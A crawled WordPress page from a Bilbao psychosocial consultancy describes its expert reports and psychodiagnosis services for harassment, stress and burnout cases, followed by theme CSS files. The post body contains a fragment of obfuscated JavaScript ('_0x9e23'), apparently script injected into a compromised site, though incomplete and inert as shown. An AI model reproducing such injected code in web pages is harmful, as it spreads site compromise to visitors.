

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ipsoconsultora.es/portfolio-view/peritajes-psicodiagnostico/
body_size: 8176
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es-ES"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es-ES"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es-ES"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="es-ES"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es-ES"> <!--<![endif]-->
<head>
	<title>  Peritajes y Psicodiagnóstico</title>
	<meta name="description" content=" &raquo; Peritajes y Psicodiagnóstico | Consultoría en Psicosociología" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://ipsoconsultora.es/wp-content/uploads/2015/11/cropped-bola_degr_solid.jpg" type="image/x-icon" />
		<link rel="pingback" href="http://ipsoconsultora.es/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="IPSO CONSULTORA" href="http://ipsoconsultora.es/feed/" />
	<link rel="alternate" type="application/atom+xml" title="IPSO CONSULTORA" href="http://ipsoconsultora.es/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="http://ipsoconsultora.es/wp-content/themes/theme44910/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://ipsoconsultora.es/wp-content/themes/theme44910/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://ipsoconsultora.es/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="http://ipsoconsultora.es/wp-content/themes/theme44910/style.css" />
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IPSO CONSULTORA &raquo; Feed" href="http://ipsoconsultora.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPSO CONSULTORA &raquo; RSS de los comentarios" href="http://ipsoconsultora.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ipsoconsultora.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://ipsoconsultora.es/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css'  href='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ipsoconsultora.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://ipsoconsultora.es/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme44910-css'  href='http://ipsoconsultora.es/wp-content/themes/theme44910/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://ipsoconsultora.es/wp-content/themes/CherryFramework/css/prettyPhoto.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://ipsoconsultora.es/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://ipsoconsultora.es/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css'  href='http://ipsoconsultora.es/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;ver=4.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.4'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/theme44910/js/jQuery.BlackAndWhite.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/theme44910/js/my_script.js?ver=1.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery.prettyPhoto.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0'></script>
<link rel='https://api.w.org/' href='http://ipsoconsultora.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ipsoconsultora.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ipsoconsultora.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.2" />
<link rel="canonical" href="http://ipsoconsultora.es/portfolio-view/peritajes-psicodiagnostico/" />
<link rel='shortlink' href='http://ipsoconsultora.es/?p=502' />
<link rel="alternate" type="application/json+oembed" href="http://ipsoconsultora.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fipsoconsultora.es%2Fportfolio-view%2Fperitajes-psicodiagnostico%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ipsoconsultora.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fipsoconsultora.es%2Fportfolio-view%2Fperitajes-psicodiagnostico%2F&#038;format=xml" />
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <script>
 var system_folder = 'http://ipsoconsultora.es/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='http://ipsoconsultora.es/wp-content/themes/theme44910',
	 PARENT_URL = 'http://ipsoconsultora.es/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme44910'</script>
<style type='text/css'>

</style>
<style type='text/css'>
h1 { font: normal 30px/30px Open Sans;  color:#606569; }
h2 { font: normal 24px/29px Open Sans;  color:#606569; }
h3 { font: normal 18px/20px Open Sans;  color:#606569; }
h4 { font: normal 14px/18px Open Sans;  color:#606569; }
h5 { font: bold 12px/18px Open Sans;  color:#333333; }
h6 { font: normal 12px/18px Open Sans;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 48px/58px Open Sans;  color:#FFFFFF; }
.sf-menu > li > a { font: bold 16px/18px Open Sans;  color:#8d949a; }
.nav.footer-nav a { font: normal 12px/18px Open Sans;  color:#FFFFFF; }
</style>
<link rel="icon" href="http://ipsoconsultora.es/wp-content/uploads/2015/11/cropped-bola_degr_solid-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ipsoconsultora.es/wp-content/uploads/2015/11/cropped-bola_degr_solid-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://ipsoconsultora.es/wp-content/uploads/2015/11/cropped-bola_degr_solid-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ipsoconsultora.es/wp-content/uploads/2015/11/cropped-bola_degr_solid-270x270.jpg" />
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navegación..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.header .nav__primary').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
</head>

<body class="portfolio-template-default single single-portfolio postid-502">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="692abf43188bc">
						<div class="tail-top">
    <div class="clearfix">
	<div class="pull-left" data-motopress-type="static" data-motopress-static-file="static/static-contacts.php">
	    <span class="contacts">
	  
		<address>Hurtado de Amezaga, nº27 - Bilbao</address>
				<span class="tel">946 053 932</span>
		  
		<span class="mail"><a href="mailto:contacto@ipsoconsultora.es">contacto@ipsoconsultora.es</a></span>
	</span>	</div>
	<div class="pull-right" data-motopress-type="static" data-motopress-static-file="static/static-slogan.php">
	    <span class="slogan">
	Servicio profesional especializado en materia de Riesgos Psicosociales en el trabajo.  
</span>	</div>
    </div>
</div>
<div class="clearfix">
    <div class="pull-left" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    	<!-- BEGIN LOGO -->                     
<div class="logo pull-left">                            
												<a href="http://ipsoconsultora.es/" class="logo_h logo_h__img"><img src="http://ipsoconsultora.es/wp-content/uploads/2015/11/logo1.png" alt="IPSO CONSULTORA" title="Consultoría en Psicosociología"></a>
						</div>
<!-- END LOGO -->    </div>
    <div class="pull-right" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
    	<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2166" class="color-4 icon-th-large menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://ipsoconsultora.es/">Inicio</a></li>
<li id="menu-item-2080" class="color-1 icon-home menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ipsoconsultora.es/portfolio/">Servicios</a></li>
<li id="menu-item-2101" class="color-2 icon-file-alt menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ipsoconsultora.es/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-2078" class="color-3 icon-edit menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="http://ipsoconsultora.es/blog/">Blog</a></li>
<li id="menu-item-2381" class="color-4 icon-edit menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ipsoconsultora.es/contacto/">Contacto</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->    </div>
</div>					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
    <div class="container">
        <div class="row">
            <div class="span12" data-motopress-wrapper-file="single-portfolio.php" data-motopress-wrapper-type="content">
                <div class="row">
                    <div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
                        <section class="title-section">
	<h1 class="title-header">
					Peritajes y Psicodiagnóstico	</h1>
	</section><!-- .title-section -->
                    </div>
                </div>
                <div id="content">
                    <div data-motopress-type="loop" data-motopress-loop-file="loop/loop-single-portfolio.php">
                        	<!--BEGIN .hentry -->
	<div class="post-502 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_tag-acoso portfolio_tag-burn-out portfolio_tag-conflictividad-interpersonal portfolio_tag-estres-laboral portfolio_tag-incapacidad-laboral portfolio_tag-mobbing portfolio_tag-reubicacion-de-puestos" id="post-502">
		<div class="row-fluid">
			<div class="span7">
			<figure class="featured-thumbnail thumbnail large"><a class="image-wrap" rel="prettyPhoto" title="Peritajes y Psicodiagnóstico" href="http://ipsoconsultora.es/wp-content/uploads/2012/07/Peritajes-y.jpg"><img src="http://ipsoconsultora.es/wp-content/uploads/2012/07/Peritajes-y-700x460.jpg" alt="Peritajes y Psicodiagnóstico" /><span class="zoom-icon"></span></a></figure><div class="clear"></div>				<!--BEGIN .pager .single-pager -->
				<ul class="pager single-pager">
									<li class="previous"><a href="http://ipsoconsultora.es/portfolio-view/prevencion-de-riesgos-psicosociales/" rel="prev">&laquo; Entrada anterior</a></li>
				
									<li class="next"><a href="http://ipsoconsultora.es/portfolio-view/talleres-de-grupo/" rel="next">Entrada siguiente &raquo;</a></li>
								<!--END .pager .single-pager -->
				</ul>
			</div>

			<!-- BEGIN .entry-content -->
			<div class="entry-content span5">
				<!-- BEGIN .entry-meta -->
				<div class="">
					<div class="entry-meta ">
											</div><!-- END .entry-meta -->
					<div class="">
					<p style="text-align: justify;">Estudios realizados desde una perspectiva multidisciplinar: Psiquiatría, psicología, prevención de riesgos psicosociales y sociología de las Organizaciones.</p>
<ul style="text-align: justify;">
<li><span style="color: #ff6600;">Acoso / Mobbing</span></li>
<li><span style="color: #ff6600;">Conflictividad interpersonal</span></li>
<li><span style="color: #ff6600;">Estrés laboral</span></li>
<li><span style="color: #ff6600;">Burn Out</span></li>
<li><span style="color: #ff6600;">Reubicación de puestos</span></li>
<li><span style="color: #ff6600;">Incapacidad laboral</span></li>
<li><span style="color: #ff6600;">Análisis de competencias</span></li>
<li><span style="color: #ff6600;">Análisis de bienestar psicosociolaboral</span></li>
</ul>
<p>&nbsp;</p>
<p style="text-align: justify;">Metodología: Utilizamos pruebas psicométricas específicas, entrevistas personales, grupales y otros métodos de aproximación.</p>
<p style="text-align: justify;">CAMPOS DE ACTUACION:</p>
<blockquote>
<p style="text-align: justify;">Procesos judiciales por denuncias de acoso laboral<br />
Procesos de reclamaciones e indemnizaciones<br />
Procesos de conciliación y facilitación laboral</p>
</blockquote>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
					</div>
				</div>
			</div><!-- END .entry-content -->
		</div><!-- .row -->
		<div class="row-fluid">
			<div class="span7">
				<!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
	   <p class="nocomments">Los comentarios están cerrados.</p>
			
		

				</div>
		</div>
	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="692abf431dbad">
						<div class="footer-widgets">
    <div class="row">
	<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
	    <div id="text-2"><h4 class="footer-widgets_h">Localízanos</h4>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2905.7092709325043!2d-2.9357393842550845!3d43.25751458594405!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd4e4fd4174e1865%3A0x56ee67e43aeee17f!2sIPSO+Consultora+en+psicosociolog%C3%ADa!5e0!3m2!1ses!2ses!4v1447076019804" width="300" height="230" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</div>	</div>
	<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
	    <div id="text-4" class="visible-all-devices "><h4 class="footer-widgets_h">Contacto</h4>			<div class="textwidget"><h4><span style="color: #ffffff;">Ipso Consultora S.L.</span></h4>

Edificio Sanreza 
<br>
Hurtado de Amezaga, nº27
Piso 16, Departamento 4
<br>
48008 Bilbao - BIZKAIA
<br>
<h4><span style="color: #f06900;">Tel: 946 053 932 </span></h4>
contacto@ipsoconsultora.es 
</div>
		</div>	</div>
	<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
	    <div id="nav_menu-2" class="visible-all-devices "><h4 class="footer-widgets_h">Privacidad</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://ipsoconsultora.es/proteccion-de-datos/">Política de protección de datos</a></li>
<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="http://ipsoconsultora.es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="http://ipsoconsultora.es/uso-de-cookies/">Uso de cookies</a></li>
</ul></div></div>	</div>
	<div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
	    <div id="tag_cloud-2"><h4 class="footer-widgets_h">Etiquetas</h4><div class="tagcloud"><a href='http://ipsoconsultora.es/tag/acompanamiento-terapeutico/' class='tag-link-47 tag-link-position-1' title='1 tema' style='font-size: 8pt;'>Acompañamiento terapéutico</a>
<a href='http://ipsoconsultora.es/tag/acoso-laboral/' class='tag-link-38 tag-link-position-2' title='1 tema' style='font-size: 8pt;'>Acoso laboral</a>
<a href='http://ipsoconsultora.es/tag/burn-out/' class='tag-link-40 tag-link-position-3' title='1 tema' style='font-size: 8pt;'>Burn Out</a>
<a href='http://ipsoconsultora.es/tag/conflictividad-interpersonal/' class='tag-link-41 tag-link-position-4' title='1 tema' style='font-size: 8pt;'>Conflictividad interpersonal</a>
<a href='http://ipsoconsultora.es/tag/dinamicas-de-grupo/' class='tag-link-44 tag-link-position-5' title='1 tema' style='font-size: 8pt;'>Dinámicas de grupo</a>
<a href='http://ipsoconsultora.es/tag/empresa-saludable/' class='tag-link-74 tag-link-position-6' title='1 tema' style='font-size: 8pt;'>Empresa Saludable</a>
<a href='http://ipsoconsultora.es/tag/estres-laboral/' class='tag-link-42 tag-link-position-7' title='1 tema' style='font-size: 8pt;'>Estrés laboral</a>
<a href='http://ipsoconsultora.es/tag/riesgos-psicosociales/' class='tag-link-46 tag-link-position-8' title='1 tema' style='font-size: 8pt;'>Riesgos psicosociales</a>
<a href='http://ipsoconsultora.es/tag/talleres/' class='tag-link-45 tag-link-position-9' title='1 tema' style='font-size: 8pt;'>Talleres</a></div>
</div>	</div>
    </div>	
</div>
<div class="copyright">
    <div class="row">
	<div class="span6" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
	    <div id="footer-text" class="footer-text">
		
			Ipso Consultora © 2017		<br>
	</div>	</div>
	<div class="span6" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
	      
		<nav class="nav footer-nav">
			<ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://ipsoconsultora.es/proteccion-de-datos/">Política de protección de datos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="http://ipsoconsultora.es/aviso-legal/">Aviso legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="http://ipsoconsultora.es/uso-de-cookies/">Uso de cookies</a></li>
</ul>		</nav>
		</div>
    </div>	
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<div id="cookie-law-info-bar"><span>Esta web usa cookies propias que tienen una pura finalidad funcional y cookies de terceros (tipo Google Maps) para darle mejores servicios de información. Advierto que si continua navegando, acepta su uso. Puede cambiar la configuración, desactivarlas u obtener más información en nuestra Política de cookies.<a href="#" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button" >Acepto</a> <a href="http://ipsoconsultora.es/uso-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Leer más</a></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.1'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://ipsoconsultora.es/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ipsoconsultora.es/wp-content/themes/theme44910/style.css
body_size: 281
content:
/*--
  Theme Name: theme44910
  Theme URI: http://template-help.com/
  Description: A theme for Wordpress 3.5.x + from Template-Help.com Collection
  Author: Template_Help.com
  Author URL: http://www.Template-Help.com/
  Template: CherryFramework
  Version: 1.2
  MotoPress Version: 1.0
--*/
@import url("main-style.css");

.nocomments {
 display: none !important;
}
.post-author.clearfix {
 display: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://ipsoconsultora.es/wp-content/themes/theme44910/main-style.css
body_size: 10240
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Open+Sans:400italic,700,300);
body { padding:0 !important; }
h2 { font-weight:300 !important; }
p { margin-bottom:1.5em; }
.main-holder { overflow:hidden; }
.header {
	background:none;
	border:none;
